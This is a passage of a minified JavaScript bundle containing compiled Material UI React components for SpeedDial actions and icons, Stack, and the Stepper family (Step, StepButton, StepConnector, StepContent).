l=(0,o.unstable_generateUtilityClasses)("MuiSpeedDial",["root","fab","directionUp","directionDown","directionLeft","directionRight","actions","actionsClosed"]);t.default=l},32627:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=h(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(56341),c=n(r(24075)),f=n(r(57859)),d=n(r(48675)),p=n(r(2218)),b=n(r(39411)),y=h(r(11206)),v=r(57437);let g=["className","delay","FabProps","icon","id","open","TooltipClasses","tooltipOpen","tooltipPlacement","tooltipTitle"];function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(m=function(e){return e?r:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=m(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let O=e=>{let{open:t,tooltipPlacement:r,classes:n}=e,o={fab:["fab",!t&&"fabClosed"],staticTooltip:["staticTooltip",`tooltipPlacement${(0,b.default)(r)}`,!t&&"staticTooltipClosed"],staticTooltipLabel:["staticTooltipLabel"]};return(0,u.unstable_composeClasses)(o,y.getSpeedDialActionUtilityClass,n)},j=(0,c.default)(d.default,{name:"MuiSpeedDialAction",slot:"Fab",skipVariantsResolver:!1,overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.fab,!r.open&&t.fabClosed]}})(({theme:e,ownerState:t})=>(0,a.default)({margin:8,color:(e.vars||e).palette.text.secondary,backgroundColor:(e.vars||e).palette.background.paper,"&:hover":{backgroundColor:e.vars?e.vars.palette.SpeedDialAction.fabHoverBg:(0,s.emphasize)(e.palette.background.paper,.15)},transition:`${e.transitions.create("transform",{duration:e.transitions.duration.shorter})}, opacity 0.8s`,opacity:1},!t.open&&{opacity:0,transform:"scale(0)"})),P=(0,c.default)("span",{name:"MuiSpeedDialAction",slot:"StaticTooltip",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.staticTooltip,!r.open&&t.staticTooltipClosed,t[`tooltipPlacement${(0,b.default)(r.tooltipPlacement)}`]]}})(({theme:e,ownerState:t})=>({position:"relative",display:"flex",alignItems:"center",[`& .${y.default.staticTooltipLabel}`]:(0,a.default)({transition:e.transitions.create(["transform","opacity"],{duration:e.transitions.duration.shorter}),opacity:1},!t.open&&{opacity:0,transform:"scale(0.5)"},"left"===t.tooltipPlacement&&{transformOrigin:"100% 50%",right:"100%",marginRight:8},"right"===t.tooltipPlacement&&{transformOrigin:"0% 50%",left:"100%",marginLeft:8})})),w=(0,c.default)("span",{name:"MuiSpeedDialAction",slot:"StaticTooltipLabel",overridesResolver:(e,t)=>t.staticTooltipLabel})(({theme:e})=>(0,a.default)({position:"absolute"},e.typography.body1,{backgroundColor:(e.vars||e).palette.background.paper,borderRadius:(e.vars||e).shape.borderRadius,boxShadow:(e.vars||e).shadows[1],color:(e.vars||e).palette.text.secondary,padding:"4px 16px",wordBreak:"keep-all"})),M=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiSpeedDialAction"}),{className:n,delay:u=0,FabProps:s={},icon:c,id:d,open:b,TooltipClasses:y,tooltipOpen:m=!1,tooltipPlacement:h="left",tooltipTitle:M}=r,x=(0,o.default)(r,g),k=(0,a.default)({},r,{tooltipPlacement:h}),_=O(k),[C,S]=l.useState(m),R={transitionDelay:`${u}ms`},W=(0,v.jsx)(j,(0,a.default)({size:"small",className:(0,i.default)(_.fab,n),tabIndex:-1,role:"menuitem",ownerState:k},s,{style:(0,a.default)({},R,s.style),children:c}));return m?(0,v.jsxs)(P,(0,a.default)({id:d,ref:t,className:_.staticTooltip,ownerState:k},x,{children:[(0,v.jsx)(w,{style:R,id:`${d}-label`,className:_.staticTooltipLabel,ownerState:k,children:M}),l.cloneElement(W,{"aria-labelledby":`${d}-label`})]})):(!b&&C&&S(!1),(0,v.jsx)(p.default,(0,a.default)({id:d,ref:t,title:M,placement:h,onClose:()=>{S(!1)},onOpen:()=>{S(!0)},open:b&&C,classes:y},x,{children:W})))});t.default=M},92557:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={speedDialActionClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"speedDialActionClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(32627)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(11206));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},11206:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getSpeedDialActionUtilityClass=function(e){return(0,a.default)("MuiSpeedDialAction",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiSpeedDialAction",["fab","fabClosed","staticTooltip","staticTooltipClosed","staticTooltipLabel","tooltipPlacementLeft","tooltipPlacementRight"]);t.default=l},24574:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=v(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(35964)),d=v(r(44018)),p=r(57437);let b=["className","icon","open","openIcon"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}function v(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let g=e=>{let{classes:t,open:r,openIcon:n}=e;return(0,u.unstable_composeClasses)({root:["root"],icon:["icon",r&&"iconOpen",n&&r&&"iconWithOpenIconOpen"],openIcon:["openIcon",r&&"openIconOpen"]},d.getSpeedDialIconUtilityClass,t)},m=(0,s.default)("span",{name:"MuiSpeedDialIcon",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`& .${d.default.icon}`]:t.icon},{[`& .${d.default.icon}`]:r.open&&t.iconOpen},{[`& .${d.default.icon}`]:r.open&&r.openIcon&&t.iconWithOpenIconOpen},{[`& .${d.default.openIcon}`]:t.openIcon},{[`& .${d.default.openIcon}`]:r.open&&t.openIconOpen},t.root]}})(({theme:e,ownerState:t})=>({height:24,[`& .${d.default.icon}`]:(0,a.default)({transition:e.transitions.create(["transform","opacity"],{duration:e.transitions.duration.short})},t.open&&(0,a.default)({transform:"rotate(45deg)"},t.openIcon&&{opacity:0})),[`& .${d.default.openIcon}`]:(0,a.default)({position:"absolute",transition:e.transitions.create(["transform","opacity"],{duration:e.transitions.duration.short}),opacity:0,transform:"rotate(-45deg)"},t.open&&{transform:"rotate(0deg)",opacity:1})})),h=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiSpeedDialIcon"}),{className:n,icon:u,openIcon:s}=r,d=(0,o.default)(r,b),y=g(r);function v(e,t){return l.isValidElement(e)?l.cloneElement(e,{className:t}):e}return(0,p.jsxs)(m,(0,a.default)({className:(0,i.default)(y.root,n),ref:t,ownerState:r},d,{children:[s?v(s,y.openIcon):null,u?v(u,y.icon):(0,p.jsx)(f.default,{className:y.icon})]}))});h.muiName="SpeedDialIcon",t.default=h},73246:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={speedDialIconClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"speedDialIconClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(24574)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(44018));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},44018:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getSpeedDialIconUtilityClass=function(e){return(0,a.default)("MuiSpeedDialIcon",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiSpeedDialIcon",["root","icon","iconOpen","iconWithOpenIconOpen","openIcon","openIconOpen"]);t.default=l},17077:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(r(74275));var o=r(56341),a=n(r(24075)),l=n(r(57859));let i=(0,o.createStack)({createStyledComponent:(0,a.default)("div",{name:"MuiStack",slot:"Root",overridesResolver:(e,t)=>t.root}),useThemeProps:e=>(0,l.default)({props:e,name:"MuiStack"})});t.default=i},14073:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"stackClasses",{enumerable:!0,get:function(){return a.default}});var o=n(r(17077)),a=n(r(60071))},60071:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getStackUtilityClass=function(e){return(0,a.default)("MuiStack",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiStack",["root"]);t.default=l},54784:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=n(r(65622)),c=n(r(43477)),f=n(r(57859)),d=n(r(24075)),p=r(10481),b=r(57437);let y=["active","children","className","component","completed","disabled","expanded","index","last"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}let g=e=>{let{classes:t,orientation:r,alternativeLabel:n,completed:o}=e;return(0,u.unstable_composeClasses)({root:["root",r,n&&"alternativeLabel",o&&"completed"]},p.getStepUtilityClass,t)},m=(0,d.default)("div",{name:"MuiStep",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.orientation],r.alternativeLabel&&t.alternativeLabel,r.completed&&t.completed]}})(({ownerState:e})=>(0,a.default)({},"horizontal"===e.orientation&&{paddingLeft:8,paddingRight:8},e.alternativeLabel&&{flex:1,position:"relative"})),h=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiStep"}),{active:n,children:u,className:d,component:p="div",completed:v,disabled:h,expanded:O=!1,index:j,last:P}=r,w=(0,o.default)(r,y),{activeStep:M,connector:x,alternativeLabel:k,orientation:_,nonLinear:C}=l.useContext(s.default),[S=!1,R=!1,W=!1]=[n,v,h];M===j?S=void 0===n||n:!C&&M>j?R=void 0===v||v:!C&&M<j&&(W=void 0===h||h);let $=l.useMemo(()=>({index:j,last:P,expanded:O,icon:j+1,active:S,completed:R,disabled:W}),[j,P,O,S,R,W]),E=(0,a.default)({},r,{active:S,orientation:_,alternativeLabel:k,completed:R,disabled:W,expanded:O,component:p}),T=g(E),D=(0,b.jsxs)(m,(0,a.default)({as:p,className:(0,i.default)(T.root,d),ref:t,ownerState:E},w,{children:[x&&k&&0!==j?x:null,u]}));return(0,b.jsx)(c.default.Provider,{value:$,children:x&&!k&&0!==j?(0,b.jsxs)(l.Fragment,{children:[x,D]}):D})});t.default=h},43477:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.useStepContext=function(){return n.useContext(a)};var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(2265));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}let a=n.createContext({});t.default=a},69330:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={stepClasses:!0,StepContext:!0};Object.defineProperty(t,"StepContext",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"stepClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(54784)),l=s(r(10481));Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))});var i=s(r(43477));function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(u=function(e){return e?r:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=u(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}Object.keys(i).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===i[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}}))})},10481:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getStepUtilityClass=function(e){return(0,a.default)("MuiStep",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiStep",["root","horizontal","vertical","alternativeLabel","completed"]);t.default=l},54664:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=O(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(30207)),d=n(r(27313)),p=n(r(99509)),b=n(r(65622)),y=n(r(43477)),v=O(r(29305)),g=r(57437);let m=["children","className","icon","optional"];function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(h=function(e){return e?r:t})(e)}function O(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=h(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let j=e=>{let{classes:t,orientation:r}=e;return(0,u.unstable_composeClasses)({root:["root",r],touchRipple:["touchRipple"]},v.getStepButtonUtilityClass,t)},P=(0,s.default)(f.default,{name:"MuiStepButton",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`& .${v.default.touchRipple}`]:t.touchRipple},t.root,t[r.orientation]]}})(({ownerState:e})=>(0,a.default)({width:"100%",padding:"24px 16px",margin:"-24px -16px",boxSizing:"content-box"},"vertical"===e.orientation&&{justifyContent:"flex-start",padding:"8px",margin:"-8px"},{[`& .${v.default.touchRipple}`]:{color:"rgba(0, 0, 0, 0.3)"}})),w=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiStepButton"}),{children:n,className:u,icon:s,optional:f}=r,v=(0,o.default)(r,m),{disabled:h,active:O}=l.useContext(y.default),{orientation:w}=l.useContext(b.default),M=(0,a.default)({},r,{orientation:w}),x=j(M),k={icon:s,optional:f},_=(0,p.default)(n,["StepLabel"])?l.cloneElement(n,k):(0,g.jsx)(d.default,(0,a.default)({},k,{children:n}));return(0,g.jsx)(P,(0,a.default)({focusRipple:!0,disabled:h,TouchRippleProps:{className:x.touchRipple},className:(0,i.default)(x.root,u),ref:t,ownerState:M,"aria-current":O?"step":void 0},v,{children:_}))});t.default=w},55561:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={stepButtonClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"stepButtonClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(54664)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(29305));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},29305:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getStepButtonUtilityClass=function(e){return(0,a.default)("MuiStepButton",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiStepButton",["root","horizontal","vertical","touchRipple"]);t.default=l},96856:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(39411)),c=n(r(24075)),f=n(r(57859)),d=n(r(65622)),p=n(r(43477)),b=r(96185),y=r(57437);let v=["className"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}let m=e=>{let{classes:t,orientation:r,alternativeLabel:n,active:o,completed:a,disabled:l}=e,i={root:["root",r,n&&"alternativeLabel",o&&"active",a&&"completed",l&&"disabled"],line:["line",`line${(0,s.default)(r)}`]};return(0,u.unstable_composeClasses)(i,b.getStepConnectorUtilityClass,t)},h=(0,c.default)("div",{name:"MuiStepConnector",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.orientation],r.alternativeLabel&&t.alternativeLabel,r.completed&&t.completed]}})(({ownerState:e})=>(0,a.default)({flex:"1 1 auto"},"vertical"===e.orientation&&{marginLeft:12},e.alternativeLabel&&{position:"absolute",top:12,left:"calc(-50% + 20px)",right:"calc(50% + 20px)"})),O=(0,c.default)("span",{name:"MuiStepConnector",slot:"Line",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.line,t[`line${(0,s.default)(r.orientation)}`]]}})(({ownerState:e,theme:t})=>{let r="light"===t.palette.mode?t.palette.grey[400]:t.palette.grey[600];return(0,a.default)({display:"block",borderColor:t.vars?t.vars.palette.StepConnector.border:r},"horizontal"===e.orientation&&{borderTopStyle:"solid",borderTopWidth:1},"vertical"===e.orientation&&{borderLeftStyle:"solid",borderLeftWidth:1,minHeight:24})}),j=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiStepConnector"}),{className:n}=r,u=(0,o.default)(r,v),{alternativeLabel:s,orientation:c="horizontal"}=l.useContext(d.default),{active:b,disabled:g,completed:j}=l.useContext(p.default),P=(0,a.default)({},r,{alternativeLabel:s,orientation:c,active:b,completed:j,disabled:g}),w=m(P);return(0,y.jsx)(h,(0,a.default)({className:(0,i.default)(w.root,n),ref:t,ownerState:P},u,{children:(0,y.jsx)(O,{className:w.line,ownerState:P})}))});t.default=j},18601:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={stepConnectorClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"stepConnectorClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(96856)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(96185));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},96185:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getStepConnectorUtilityClass=function(e){return(0,a.default)("MuiStepConnector",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiStepConnector",["root","horizontal","vertical","alternativeLabel","active","completed","disabled","line","lineHorizontal","lineVertical"]);t.default=l},92061:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(59798)),d=n(r(65622)),p=n(r(43477)),b=r(53822),y=r(57437);let v=["children","className","TransitionComponent","transitionDuration","TransitionProps"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}let m=e=>{let{classes:t,last:r}=e;return(0,u.unstable_composeClasses)({root:["root",r&&"last"],transition:["transition"]},b.getStepContentUtilityClass,t)},h=(0,s.default)("div",{name:"MuiStepContent",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.last&&t.last]}})(({ownerState:e,theme:t})=>(0,a.default)({marginLeft:12,paddingLeft:20,paddingRight:8,borderLeft:t.vars?`1px solid ${t.vars.palette.StepContent.border}`:`1px solid ${"light"===t.palette.mode?t.palette.grey[400]:t.palette.grey[600]}`},e.last&&{borderLeft:"none"})),O=(0,s.default)(f.default,{name:"MuiStepContent",slot:"Transition",overridesResolver:(e,t)=>t.transition})({}),j=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiStepContent"}),{children:n,className:u,TransitionComponent:s=f.default,transitionDuration:b="auto",TransitionProps:g}=r,j=(0,o.default)(r,v),{orientation:P}=l.useContext(d.default),{active:w,last:M,expanded:x}=l.useContext(p.default),k=(0,a.default)({},r,{last:M}),_=m(k),C=b;return"auto"!==b||s.muiSupportAuto||(C=void 0),(0,y.jsx)(h,(0,a.default)({className:(0,i.default)(_.root,u),ref:t,ownerState:k},j,{children:(0,y.jsx)(O,(0,a.default)({as:s,in:w||x,className:_.transition,ownerState:k,timeout:C,unmountOnExit:!0},g,{children:n}))}))});t.default=j},82184:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={stepContentClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"stepContentClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(92061)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(53822));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},53822:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getStepContentUtilityClass=function(e){return(0,a.default)("MuiStepContent",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiStepContent",["root","last","transition"]);t.default=l},18776:function(e,t,r){"use strict";var n,o=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(r(10712)),l=o(r(69726)),i=h(r(2265));o(r(74275));var u=o(r(86759)),s=r(53102),c=o(r(24075)),f=o(r(57859)),d=o(r(29656)),p=o(r(62755)),b=o(r(38855)),y=h(r(12778)),v=r(57437);let g=["active","className","completed","error","icon"];function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(m=function(e){return e?r:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=m(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let 